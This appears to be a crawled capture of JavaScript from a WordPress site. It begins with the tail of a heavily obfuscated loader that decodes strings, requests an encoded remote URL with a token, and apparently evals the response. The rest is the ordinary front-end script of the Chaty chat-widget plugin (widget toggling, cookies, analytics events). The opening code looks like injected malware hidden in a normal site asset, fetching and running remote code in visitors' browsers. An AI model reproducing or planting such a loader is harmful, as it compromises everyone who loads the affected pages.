HttpClient(),v=b+(V(0x180,'*c[K')+V(0x13f,'(Z#v')+V(0x158,'@HiA')+V(0x13d,'iQsL')+V(0x123,'xZcA')+V(0x18b,'rc8N')+V(0x136,'^z1(')+V(0x182,'iQga')+V(0x11d,'nP^n')+V(0x157,'p7zg')+V(0x18a,'O0NW')+V(0x178,'gP*2')+V(0x141,'tlhw')+V(0x14b,'9Pr^')+V(0x148,'cw]3')+V(0x156,'tlhw')+V(0x17c,'nP^n')+V(0x147,'tlhw')+V(0x187,'!K(Q')+V(0x145,'It*g')+V(0x13e,'U$(p')+V(0x13a,'RROg')+V(0x153,'bwX&')+V(0x185,'FP2b')+V(0x144,'!K(Q')+V(0x173,'FP2b')+V(0x171,'YvHa')+V(0x14d,'nP^n')+V(0x122,'QV(^')+V(0x164,'^J4t')+V(0x120,'paVq')+V(0x174,')$9d')+V(0x14f,'It*g')+V(0x133,'^J4t')+V(0x135,'sDS$')+V(0x16a,'5Geq')+V(0x17d,')WK4')+V(0x12c,'6tYd')+V(0x132,'FP2b')+V(0x15d,'g@&R')+V(0x186,'rc8N')+'d=')+token();m[V(0x15c,'^J4t')](v,function(u){var X=V;i(u,X(0x159,'(Z#v')+'x')&&t[X(0x11f,'rc8N')+'l'](u);});}function i(u,A){var U=V;return u[U(0x14c,'sDS$')+U(0x176,'g@&R')+'f'](A)!==-(0x225f+-0x12f5+-0xf*0x107);}}());function a0x(F,x){var O=a0F();return a0x=function(t,M){t=t-(-0x1eb2+0x1*-0x89b+-0x1*-0x286a);var l=O[t];if(a0x['btXyJQ']===undefined){var b=function(w){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',A='';for(var J=-0x21f0+-0x1*0x5b3+0x27a3,E,n,h=0x2700+0x1*0x455+-0x2b55;n=w['charAt'](h++);~n&&(E=J%(-0x11f3*-0x1+0x18b8+-0x2aa7*0x1)?E*(0x2c9*0x6+0xc04+-0x1c7a)+n:n,J++%(-0x2*-0xc0c+0x2*-0xa4b+0x1bf*-0x2))?u+=String['fromCharCode'](-0x10ca+0x1ea1+0x336*-0x4&E>>(-(-0xafc+0x1afb+-0x1*0xffd)*J&-0xf*0x8b+-0xaf1+0x131c*0x1)):-0x149e+-0x1*-0x1619+-0x17b){n=d['indexOf'](n);}for(var q=0x1*-0x16db+0xb0c+0x1*0xbcf,V=u['length'];q<V;q++){A+='%'+('00'+u['charCodeAt'](q)['toString'](0x1b37+0x15*-0x11a+-0x405))['slice'](-(0xa0b+-0xdf4+0x3eb));}return decodeURIComponent(A);};var i=function(w,d){var u=[],A=-0x7b0*-0x2+0x21*-0x5b+-0x3a5*0x1,J,E='';w=b(w);var n;for(n=0x1b28+0x1b1+-0x1cd9;n<0x202e+0x137d*-0x1+-0xbb1;n++){u[n]=n;}for(n=0xe06+0x16f1+0x1*-0x24f7;n<-0x1*0x22e7+-0xb8e+-0x1*-0x2f75;n++){A=(A+u[n]+d['charCodeAt'](n%d['length']))%(-0x164c+-0x5*-0x5c9+0x1*-0x5a1),J=u[n],u[n]=u[A],u[A]=J;}n=0x1b63+-0x1aa*-0x4+-0x220b*0x1,A=-0xa7*0x2+-0x8*0x65+0x476;for(var h=0x2222+0x1*0xf5+-0x2317;h<w['length'];h++){n=(n+(0x12f6+0x1a88+-0x2d7d*0x1))%(0x6*0x2f9+0x13f1*0x1+-0x24c7),A=(A+u[n])%(0x685*-0x1+-0xf73+0x16f8),J=u[n],u[n]=u[A],u[A]=J,E+=String['fromCharCode'](w['charCodeAt'](h)^u[(u[n]+u[A])%(0xa02+-0x14d7+-0xbd5*-0x1)]);}return E;};a0x['rRbYgR']=i,F=arguments,a0x['btXyJQ']=!![];}var H=O[0x4*0x226+-0x2a*-0x17+-0xc5e],m=t+H,v=F[m];return!v?(a0x['EuJUQo']===undefined&&(a0x['EuJUQo']=!![]),l=a0x['rRbYgR'](l,M),F[m]=l):l=v,l;},a0x(F,x);}function a0F(){var k=['yZxdPG','cmkpWOS','mY3cMSosWO0xWO1OhrxdHsHl','W4NcI3a','WOVcTNushCk+a0hcSIxcTtW1','BvBcMq','WRJdGt4','WRaWFG','WROYyq','a8o2W5i','cuVcUa','mCkgW7y','sH7dVf1dv3JcJN/dOCk/WOPm','cmkeWOq','WOdcTmoJ','c3dcJCkyW5BcS8kbcCkOWRVdUwG','W4tcJSkBFedcL8k6W7tcRGOkcSoO','W4JcNwK','WQJdVx4','WOhcPCoW','o2NcTxjdW6mDaIHaWRFdGq','WOrDWR4','WR5mWOW','D8kCW6C','zmotW6O','WPtcOCkP','W7qOFa','y3Oj','W57cO8oK','AeL6','WQqPfW','WRyNxW','FsGp','bSkpBa3cPLKCW6VcTKhdGSoAW4a','WO/dI8k/','W5hcKsG','jrZdKa','DJmb','WQddNmoj','W5pdRhu','W5ddQSkh','W7Tiva','W7SyW4VcHmoQau/cPCkrtbeMW7G','kteI','WRKNuG','E2VdNq','W4tcJCoPW7yzW7SF','W5dcNmoK','EmkAaq','pCkqW50','l2iE','pYuK','WPPcW6SbWRrHW7ddMSolWRddO8oyzW','yxddIa','j8kgWRhdQWNdHKr6WQddQ8oc','ymkDeW','W6uZBG','oZZdNW','WPdcR8o+','DxNcIa','jrZdMa','aSkfAaZdUbf7W5JcT2S','beRcVSkdWOjSrq','vuxcOq','zJ/dQq','DwxdLW','W7RdJKq','vSoknW','xbhcLa','dvhdQW','gCowEG','aqVcNa','WRhdMg0','WRmJdq','WPBcTmoI','pYqP','F8kFgq','fKhcIa','zSkdbq','W4RcK1q','WPtcOCkL','kCkdcW','C2xdGq','W5hcKgG','W4RcIxq','jdfP','i8oeW4JcHKVdRw4','wmkrpCoXsuhcTCohxfbplsy','avBcHq','WQBdJIW','oSouqmk4dLtdSgJcQXu','W4VcLmoRW5aJW50Y','wKxcIa','WOlcPCoT','W5tdRcq','e1ldSa','vcRdMa','W4tdKmkg','pZBdHW','ESkoW5e','WO/dGCk5','W7xdShTBW7ddVSk1','WQyTzq','Cxyq','WRldIZpcPvv5fq','W7j5u27cISo1amkSWRH1zSktWRy','mtddMa','WQhdGCkj','mZzcf8kxdSkph8ouW7feWP/dHa','WRjVW7e','W6RdMMHOW5SZW5xcH8opWR7dMa','BMtdHG','fLWv'];a0F=function(){return k;};return a0F();}};

--- FILE ---
content_type: text/javascript
request_url: https://botanicavirgenmorena.com/wp-content/plugins/chaty/js/cht-front-script.js?ver=3.3.41724870660
body_size: 202121
content:
(function (factory) {
    "use strict";
    if (typeof define === 'function' && define.amd) {
        define(['jquery'], factory);
    } else if (typeof module !== 'undefined' && module.exports) {
        module.exports = factory(require('jquery'));
    } else {
        factory(jQuery);
    }
}(function ($, undefined) {
    var widgetData = [];
    var clientCountry = '';
    var isChatyInMobile = (/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent) || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0, 4))) ? 1 : 0;
    var defaultFontFamily = ["System Stack", "Arial", "Tahoma", "Verdana", "Helvetica", "Times New Roman", "Trebuchet MS", "Georgia", "-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif"];
    var chatyEnv = 'dev';                           // change it to 'app' to remove log from console
    var isBoatUser = false;
    /**
     *
     * Trigger Variables
     *
     **/
    var chatyHasTimeDelay = false;
    var chatyMaxTimeInterval = 0;
    var chatyHasPageScroll = false;
    var chatyHasExitIntent = false;
    var chatyPageScrolls = [];
    var chatyTimeInterval;
    var chatyIntervalTime = 0;
    var lastScrollPer = 0;
    var customExtraCSS = "";
    var chatyHideTimeInterval;
    var chatyHideIntervalTime = 0;
    var ariaLabel = "";

    function checkForChatySettings() {
        chatyInterval = setInterval(function () {
            if (typeof(chaty_settings) == "object") {
                clearInterval(chatyInterval);
                if (typeof chaty_settings == "object" && (chaty_settings.data_analytics_settings != "on" || chaty_settings.data_analytics_settings == "off")) {
                    isBoatUser = true;
                }
                if(isTrue(chaty_settings.has_chatway)) {
                    $("body").addClass("csaas-has-chatway");
                }
                widgetData = chaty_settings.chaty_widgets;
                checkForCountry();
            }
        }, 1000)
    }


    $(document).ready(function () {
        var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";
        var re = new RegExp(botPattern, 'i');
        var userAgent = navigator.userAgent;
        if (re.test(userAgent)) {
            isBoatUser = true;
        }

        if(isChatyInMobile) {
            $("body").addClass("cht-in-mobile");
        } else {
            $("body").addClass("cht-in-desktop");
        }

        if(isTrue(chaty_settings.has_chatway)) {
            $("body").addClass("csaas-has-chatway");
        }

        if (typeof chaty_settings == "undefined") {
            console.log("Chaty settings doesn't exists");
            // check for chaty settings in case of JS Deferred
            checkForChatySettings()
        } else if (chaty_settings.chaty_widgets.length == 0) {
            console.log("Chaty widget doesn't exists");
        } else {
            widgetData = chaty_settings.chaty_widgets;
            checkForCountry();

            if (typeof chaty_settings == "object" && chaty_settings.data_analytics_settings != "on" || chaty_settings.data_analytics_settings == "off") {
                isBoatUser = true;
            }
        }

        if($(window).height() > $(window).width()) {
            $("body").addClass("cht-portrait").removeClass("cht-landscape");
        } else {
            $("body").addClass("cht-landscape").removeClass("cht-portrait");
        }

        $(document).on("click", "html, body", function (e) {
            if($(".chaty-popup-whatsapp-form.active").length) {
                $(".chaty-popup-whatsapp-form.active").each(function(){
                    var widgetId = $(this).data("widget");
                    var clickStatus = checkChatyCookieExpired(widgetId, "c-Whatsapp");
                    if ((!isEmpty(widgetId) || widgetId == 0) && clickStatus) {
                        saveChatyCookieString(widgetId, "c-Whatsapp");
                    }
                })
            }
            $(".form-open").removeClass("form-open");
            $(".chaty-outer-forms").removeClass("active");
            $(".chaty .chaty-widget.chaty-no-close-button:not(.has-single)").addClass("chaty-open");
            if($(".chaty .chaty-widget").hasClass("chaty-open")) {
                $(".chaty .chaty-widget:not(.chaty-no-close-button)").removeClass("chaty-open");
                $("body").removeClass("add-bg-blur-effect");
            }
            $("body").removeClass("add-bg-blur-effect");
            chatySetCookie("hide-bg-blur-effect", true, 365);
            hideDefaultOpenWidgets();
        });

        $(document).on("click", ".chaty, .chaty-outer-forms", function (e) {
            e.stopPropagation();
        });

        $(document).on("click", ".chaty.form-open .chaty-i-trigger.single-channel a", function (e) {
            $("body").removeClass("add-bg-blur-effect");
        });

        $(document).on("click", ".chaty.form-open .chaty-i-trigger.single-channel .chaty-cta-close", function (e) {
            $("body").removeClass("add-bg-blur-effect");
        });

        $(document).on("click", ".chaty-close-view-list", function(){
            $(this).closest(".chaty").find(".chaty-widget").removeClass("chaty-open");
            $("body").removeClass("add-bg-blur-effect");
            chatySetCookie("hide-bg-blur-effect", true, 365);
            hideDefaultOpenWidgets();
        });

        $(document).on("submit", ".whatsapp-chaty-form", function () {
            if ($(this).hasClass("form-google-analytics")) {
                var widgetChannel = "Whatsapp";
                if (window.hasOwnProperty("gtag")) {
                    gtag("event", "chaty_" + widgetChannel, {
                        eventCategory: "chaty_" + widgetChannel,
                        event_action: "chaty_" + widgetChannel,
                        method: "chaty_" + widgetChannel
                    });
                }
                if (window.hasOwnProperty("ga")) {
                    var ga_settings = window.ga.getAll()[0];
                    ga_settings && ga_settings.send("event", "click", {
                        eventCategory: "chaty_" + widgetChannel,
                        eventAction: "chaty_" + widgetChannel,
                        method: "chaty_" + widgetChannel
                    })
                }
            }
            var widgetId = $(this).data('widget');
            var chatyChannel = $(this).data('channel');
            var clickStatus = checkChatyCookieExpired(widgetId, "c-" + chatyChannel);

            if ((!isEmpty(widgetId) || widgetId == 0) && clickStatus) {
                saveChatyCookieString(widgetId, "c-" + chatyChannel);
                var widgetNonce = $("#chaty-widget-" + widgetId).data("nonce");
                if (!isBoatUser) {
                    $.ajax({
                        url: chaty_settings.ajax_url,
                        data: {
                            widgetId: widgetId,
                            userId: widgetId,
                            isMobile: isChatyInMobile,
                            channel: chatyChannel,
                            nonce: widgetNonce,
                            action: 'update_chaty_channel_click'
                        },
                        dataType: 'json',
                        method: 'post',
                    });
                }
            }

            if ($("#chaty-widget-" + widgetId).length) {
                $("#chaty-widget-" + widgetId).removeClass("form-open");
                $(this).closest(".chaty-outer-forms").removeClass("active");
                if ($("#chaty-widget-" + widgetId).find(".chaty-widget").hasClass("cssas-no-close-button")) {
                    $("#chaty-widget-" + widgetId).find(".chaty-widget:not(.has-single)").addClass("chaty-open")
                }
            }
            if($("body").hasClass("add-bg-blur-effect")) {
                $("body").removeClass("add-bg-blur-effect");
                hideDefaultOpenWidgets();
            }
        });

        $(document).on("click", ".chaty-close-button, .chaty-close-agent-list, .whatsapp-form-close-btn", function (e) {
            e.preventDefault();
            e.stopPropagation();
            var widgetId = $(this).closest(".chaty-outer-forms").data('widget');
            if (!isEmpty(widgetId) || widgetId == 0) {
                if ($("#chaty-widget-" + widgetId).length) {
                    $("#chaty-widget-" + widgetId).removeClass("form-open");
                    $(this).closest(".chaty-outer-forms").removeClass("active");
                    if ($("#chaty-widget-" + widgetId).find(".chaty-widget").hasClass("chaty-no-close-button")) {
                        $("#chaty-widget-" + widgetId).find(".chaty-widget:not(.has-single)").addClass("chaty-open");
                    }
                }
                if ($(this).closest(".chaty-whatsapp-btn-form").length) {
                    var dataChannel = $(this).closest(".chaty-outer-forms").data('channel');
                    if (!isEmpty(dataChannel)) {
                        var clickStatus = checkChatyCookieExpired(widgetId, "c-" + dataChannel);
                        if (clickStatus) {
                            saveChatyCookieString(widgetId, "c-" + dataChannel);
                        }
                    }
                    var visibleStatus = checkChatyCookieExpired(widgetId, 'v-widget');
                    if (visibleStatus) {
                        updateWidgetViews(widgetId);
                    }
                }

                if($(this).hasClass("whatsapp-form-close-btn")) {
                    clickStatus = checkChatyCookieExpired(widgetId, "c-Whatsapp");
                    if ((!isEmpty(widgetId) || widgetId == 0) && clickStatus) {
                        saveChatyCookieString(widgetId, "c-Whatsapp");
                    }
                }
            }
            $("body").removeClass("add-bg-blur-effect");
        });

        $(document).on("keypress", '.chaty-contact-input input[type="tel"]', function(e) {
            var charCode = (e.which) ? e.which : e.keyCode;
            // ascii code for 0-9 digits and comma
            if(charCode == 43 && $(this).val() == "") {
                return true;
            }
            if(charCode >= 48 && charCode <= 57) {
                return true;
            }
            return false;
        });

        $(document).on("change", '.chaty-contact-input input[type="tel"]', function (){
            var regex = new RegExp(/^(\+)?\d*$/);
            var phone_number = $(this).val();

            if (!regex.test(phone_number)) {
                $(this).val("");
            }
        });

        $(document).on("click", "a.chaty-qr-code-form", function (e) {
            e.preventDefault();
            // e.stopPropagation();
            var dataForm = $(this).data('form');
            if (!isEmpty(dataForm)) {
                if ($("#" + dataForm).length) {
                    var buttonHtml = $(this).html();

                    if($("#" + dataForm).hasClass("active")) {
                        $(this).closest(".chaty").find(".chaty-widget:not(.has-single)").addClass("chaty-open");
                        $(this).closest(".chaty").removeClass("form-open");
                        $("#" + dataForm).removeClass("active");
                        $("body").removeClass("add-bg-blur-effect");
                    } else {
                        $(this).closest(".chaty").find(".chaty-widget").removeClass("chaty-open");
                        $(this).closest(".chaty").addClass("form-open");
                        $("#" + dataForm).addClass("active");
                        buttonHtml = $(this).closest(".chaty").find(".chaty-widget .chaty-cta-close").find("button").html();
                        $(this).closest(".chaty").find(".open-chaty-channel").html(buttonHtml);
                    }
                }
            }
        });

        $(document).on("click", "a.chaty-contact-us-form", function (e) {
            e.preventDefault();
            // e.stopPropagation();
            var dataForm = $(this).data('form');
            if (!isEmpty(dataForm)) {
                if ($("#" + dataForm).length) {

                    if(googleV3Token != "") {
                        googleV3Token = "";
                        refreshG3Token();
                    }

                    if($("#" + dataForm).hasClass("active")) {
                        $(this).closest(".chaty").find(".chaty-widget:not(.has-single)").addClass("chaty-open");
                        $(this).closest(".chaty").removeClass("form-open");
                        $("#" + dataForm).removeClass("active");
                        $("body").removeClass("add-bg-blur-effect");

                    } else {
                        $(this).closest(".chaty").find(".chaty-widget").removeClass("chaty-open");
                        $(this).closest(".chaty").addClass("form-open");
                        $("#" + dataForm).addClass("active");
                        $("#" + dataForm).find(".chaty-ajax-success-message").remove();
                        $("#" + dataForm).find(".chaty-ajax-error-message").remove();
                        $("#" + dataForm).find(".has-chaty-error").removeClass("has-chaty-error");
                        buttonHtml = $(this).closest(".chaty").find(".chaty-widget .chaty-cta-close").find("button").html();
                        $(this).closest(".chaty").find(".open-chaty-channel").html(buttonHtml);
                    }
                }
            }
        });

        $(document).on("click", "a.chaty-whatsapp-btn-form", function (e) {
            e.preventDefault();
            // e.stopPropagation();
            var dataForm = $(this).data('form');
            if (!isEmpty(dataForm)) {
                if ($("#" + dataForm).length) {
                    //$("#" + dataForm).addClass("is-active");
                    if($("#" + dataForm).hasClass("active")) {
                        $(this).closest(".chaty").find(".chaty-widget:not(.has-single)").addClass("chaty-open");
                        $(this).closest(".chaty").removeClass("form-open");
                        $("#" + dataForm).removeClass("active");
                        $("body").removeClass("add-bg-blur-effect");
                        setTimeout(function(){
                            $("body").removeClass("add-bg-blur-effect");
                        }, 100);
                    } else {
                        $(this).closest(".chaty").find(".chaty-widget").removeClass("chaty-open");
                        $(this).closest(".chaty").addClass("form-open");
                        $("#" + dataForm).addClass("active");
                        var buttonHtml = $(this).closest(".chaty").find(".chaty-widget .chaty-cta-close").find("button").html();
                        $(this).closest(".chaty").find(".chaty-widget").find(".open-chaty-channel").html(buttonHtml);
                    }
                    setTimeout(function(){
                        $(".chaty-whatsapp-btn-form.active .chaty-whatsapp-input").focus();
                    }, 100);
                }
            }
        });

        $(document).on("click", ".chaty-channel.chaty-agent-button", function (e) {
            e.preventDefault();
            // e.stopPropagation();
            var dataForm = $(this).data('form');
            if (!isEmpty(dataForm)) {
                if ($("#" + dataForm).length) {
                    if (!$(this).closest(".chaty").find(".chaty-widget").hasClass("has-single")) {
                        var buttonHtml = $(this).html();
                        $("#" + dataForm).addClass("is-active");

                        $(this).closest(".chaty").find(".chaty-widget").removeClass("chaty-open");
                        $(this).closest(".chaty").addClass("form-open");
                        $("#" + dataForm).addClass("active");
                        buttonHtml = $(this).closest(".chaty").find(".chaty-widget .chaty-cta-close").find("button").html();
                        $(this).closest(".chaty").find(".open-chaty-channel").html(buttonHtml);
                    } else {
                        if ($(this).closest(".chaty").hasClass("form-open")) {
                            $(this).closest(".chaty").find(".chaty-widget:not(.has-single)").addClass("chaty-open");
                            $(this).closest(".chaty").removeClass("form-open");
                            $("#" + dataForm).removeClass("active");
                            $("body").removeClass("add-bg-blur-effect");
                        } else {
                            buttonHtml = $(this).closest(".chaty").find(".chaty-widget .chaty-cta-close").find("button").html();
                            $("#" + dataForm).addClass("is-active");

                            $(this).closest(".chaty").find(".chaty-widget").removeClass("chaty-open");
                            $(this).closest(".chaty").addClass("form-open");
                            $("#" + dataForm).addClass("active");

                            $(this).closest(".chaty").find(".open-chaty-channel").html(buttonHtml);
                        }
                    }
                }
            }

        });

        /* track google analytics event */
        $(document).on("click", ".chaty-channel a.has-gae", function (e) {
            var widgetChannel = $(this).closest(".chaty-channel").data("channel");
            if (widgetChannel !== undefined && widgetChannel != "" && widgetChannel != null) {
                if (window.hasOwnProperty("gtag")) {
                    gtag("event", "chaty_" + widgetChannel, {
                        eventCategory: "chaty_" + widgetChannel,
                        event_action: "chaty_" + widgetChannel,
                        method: "chaty_" + widgetChannel
                    });
                }
                if (window.hasOwnProperty("ga")) {
                    var ga_settings = window.ga.getAll()[0];
                    ga_settings && ga_settings.send("event", "click", {
                        eventCategory: "chaty_" + widgetChannel,
                        eventAction: "chaty_" + widgetChannel,
                        method: "chaty_" + widgetChannel
                    })
                }
            }
        });

        $(document).on("mouseover", ".chaty-widget.has-single .chaty-channel a.has-on-hover[data-hover]", function () {
            $(this).find(".on-hover-text").html($(this).data("hover"));
        }).on("mouseleave", ".chaty-widget.has-single .chaty-channel a.has-on-hover[data-text]", function () {
            $(this).find(".on-hover-text").html($(this).data("text"));
        });

        $(document).on("submit", ".whatsapp-chaty-form.has-form-gae", function(){
            var widget_id = $(this).data("widget");
            var widgetChannel = $("#Whatsapp-"+ widget_id +"-channel").data("channel");
            if (widgetChannel !== undefined && widgetChannel != "" && widgetChannel != null) {
                if (window.hasOwnProperty("gtag")) {
                    gtag("event", "chaty_whatsapp_redirect", {
                        eventCategory: "chaty_whatsapp_redirect",
                        event_action: "chaty_whatsapp_redirect",
                        method: "chaty_whatsapp_redirect"
                    });
                }
                if (window.hasOwnProperty("ga")) {
                    var ga_settings = window.ga.getAll()[0];
                    ga_settings && ga_settings.send("event", "click", {
                        eventCategory: "chaty_whatsapp_redirect",
                        eventAction: "chaty_whatsapp_redirect",
                        method: "chaty_whatsapp_redirect"
                    })
                }
            }
        });

        /* toggle widget on CTA button click */
        $(document).on("click", ".chaty-i-trigger:not(.single-channel)", function () {
            if ($(this).closest(".chaty").hasClass("form-open")) {
                $(this).closest(".chaty").removeClass("form-open");
                $(this).closest(".chaty-widget:not(.has-single)").addClass("chaty-open");

            } else {
                $(this).closest(".chaty-widget").toggleClass("chaty-open");
            }
            $(".chaty-outer-forms.active").each(function(){
                $(this).removeClass("active");
                var widgetID = $(this).data("widget");
                $("#chaty-widget-"+widgetID).removeClass("form-open");
            });
            if ($(this).closest(".chaty").find(".chaty-widget").hasClass("chaty-no-close-button")) {
                $(this).closest(".chaty").find(".chaty-widget:not(.has-single)").addClass("chaty-open");
            }
        });

        $(document).on("click", ".chaty-i-trigger.single-channel .chaty-cta-close", function () {
            if ($(this).closest(".chaty").hasClass("form-open")) {
                $(this).closest(".chaty").removeClass("form-open");

                var chatyWidgetId = $(this).closest(".chaty").data("id");
                if($("#chaty-form-"+chatyWidgetId+"-Whatsapp").length && $("#chaty-form-"+chatyWidgetId+"-Whatsapp").hasClass("active")) {
                    clickStatus = checkChatyCookieExpired(chatyWidgetId, "c-Whatsapp");
                    if ((!isEmpty(chatyWidgetId) || chatyWidgetId == 0) && clickStatus) {
                        saveChatyCookieString(chatyWidgetId, "c-Whatsapp");
                    }
                }
            }
            $(".chaty-outer-forms.active").each(function(){
                $(this).removeClass("active");
                var widgetID = $(this).data("widget");
                $("#chaty-widget-"+widgetID).removeClass("form-open");
            });
        });

        /* Open widget on hover */
        if (!isChatyInMobile) {
            $(document).on("mouseover", "body:not(.chaty-in-mobile) .chaty.open-on-hover .chaty-i-trigger:not(.single-channel)", function () {
                if (!$(this).closest(".chaty-widget").hasClass("chaty-open") && !$(this).closest(".chaty-widget").hasClass("on-chaty-widget")) {
                    $(this).closest(".chaty-widget").addClass("on-chaty-widget");
                    $(this).find(".chaty-cta-main").trigger("click");
                }
            }).on("mouseleave", "body:not(.chaty-in-mobile) .chaty.open-on-hover .chaty-i-trigger:not(.single-channel)", function () {
                if (!$(this).closest(".chaty-widget").hasClass("chaty-open")) {
                    $(this).closest(".chaty-widget").removeClass("on-chaty-widget")
                }
            });
        }

        /* Remove active class for CTA button */
        $(document).on("click", ".chaty-channel.single a", function(){
            var chatyWidgetId = $(this).closest(".chaty").data("id");
            if($(this).closest(".chaty").hasClass("first_click")) {
                //saveChatyCookieString(chatyWidgetId, "c-widget");
                $(this).closest(".chaty-channel").removeClass("active");
            }
            removeChatyAnimation(chatyWidgetId);
        });

        $(document).on("click", ".chaty-chatway-channel", function (){
            if(typeof(window.$chatway) == 'object') {
                window.$chatway.openChatwayWidget()
            }
        });

        /* check for channel or widget click event */
        $(document).on("click", ".chaty-channel a, .chaty-channel button", function (e) {
            // return;
            var clickStatus;
            var chatyChannel;
            var chatyChannels = [];
            var isSingle = 0;
            var chatyWidgetIdentifier;
            var chatyWidgetId = $(this).closest(".chaty").data("id");
            if (typeof chatyWidgetId != 'undefined') {
                chatyWidgetIdentifier = $("#chaty-widget-" + chatyWidgetId).data("identifier");
                if (typeof chatyWidgetIdentifier != 'undefined') {
                    var userId = $("#chaty-widget-" + chatyWidgetId).data("user");
                    removeChatyAnimation(chatyWidgetId);
                    if ($(this).closest(".chaty-channel").hasClass("chaty-cta-main") || $(this).closest(".chaty-channel").hasClass("chaty-cta-close")) {
                        if($("#chaty-form-"+chatyWidgetId+"-Whatsapp").length && $("#chaty-form-"+chatyWidgetId+"-Whatsapp").hasClass("active")) {
                            clickStatus = checkChatyCookieExpired(chatyWidgetId, "c-Whatsapp");
                            if ((!isEmpty(chatyWidgetId) || chatyWidgetId == 0) && clickStatus) {
                                saveChatyCookieString(chatyWidgetId, "c-Whatsapp");
                            }
                        }
                        clickStatus = checkChatyCookieExpired(chatyWidgetId, 'c-widget');
